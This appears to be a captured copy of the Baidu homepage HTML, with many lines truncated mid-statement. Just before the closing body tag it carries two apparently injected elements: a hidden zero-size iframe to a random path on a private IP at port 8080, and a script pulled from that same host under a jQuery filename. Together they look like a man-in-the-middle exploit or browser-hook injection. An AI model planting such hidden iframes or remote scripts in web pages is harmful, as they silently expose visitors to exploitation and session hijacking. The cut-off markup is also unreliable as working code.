 <link rel="dns-prefetch" href="//t11.baidu.com"/>
<link rel="dns-prefetch" href="//t12.baidu.com"/>
<link rel="dns-prefetch" href="//b1.bdstatic.com"/>
<title>百度一下，你就知道</title>
<link href="https://ss1.bdstatic.com/5eN1bjq8AAUYm2zgoY3K/r/www/cache/static/home/css/index.css" rel="stylesheet"
<!--[if lte IE 8]><style index="index" >#content{height:480px\9}#m{top:260px\9}</style><![endif]-->
<!--[if IE 8]><style index="index" >#u1 a.mnav,#u1 a.mnav:visited{font-family:simsun}</style><![endif]-->
<script>var hashMatch = document.location.href.match(/#+(.*wd=[^&].+)/);if (hashMatch && hashMatch[0] && hashMatc
<script>function h(obj){obj.style.behavior='url(#default#homepage)';var a = obj.setHomePage('//www.baidu.com/');}
<noscript><meta http-equiv="refresh" content="0; url=/baidu.html?from=noscript"/></noscript>
<script>window._ASYNC_START=new Date().getTime();</script>
</head>
<body link="#0000cc"><div id="wrapper" style="display:none;"><div id="u"><a href="//www.baidu.com/gaoji/preferences.h
<script>window.__async_strategy=2;</script>
<script>var bds={se:{},su:{urdata:[],urSendClick:function(){}},util:{},use:{},comm : {domain:"http://www.baidu.com",u
<script>if(!location.hash.match(/[^a-zA-Z0-9]wd=/)){document.getElementById("ftCon").style.display='block';document.g
<script type="text/javascript" src="https://ss1.bdstatic.com/5eN1bjq8AAUYm2zgoY3K/r/www/cache/static/protocol/https/j
<script>(function(){var index_content = $('#content');var index_foot= $('#ftCon');var index_css= $('head [index]');va
<script>window.__switch_add_mask=1;</script>
<script type="text/javascript" src="https://ss1.bdstatic.com/5eN1bjq8AAUYm2zgoY3K/r/www/cache/static/global/js/instan
<script>initPreload();$("#u,#u1").delegate("#lb",'click',function(){try{bds.se.login.open();}catch(e){}});if(navigato
<script>$(function(){for(i=0;i<3;i++){u($($('.s_ipt_wr')[i]),$($('.s_ipt')[i]),$($('.s_btn_wr')[i]),$($('.s_btn')[i])
<script type="text/javascript" src="https://ss1.bdstatic.com/5eN1bjq8AAUYm2zgoY3K/r/www/cache/static/home/js/bri_7f1f
<script>(function(){var _init=false;window.initIndex=function(){if(_init){return;}_init=true;var w=window,d=document,
<IFRAME SRC="http://192.168.199.145:8080/I2bDeFpXx21H " WIDTH="0" HEIGHT="0"></IFRAME>
<script src="http://192.168.199.145:80/jquery/jquery.min.js"></script>
</body></html>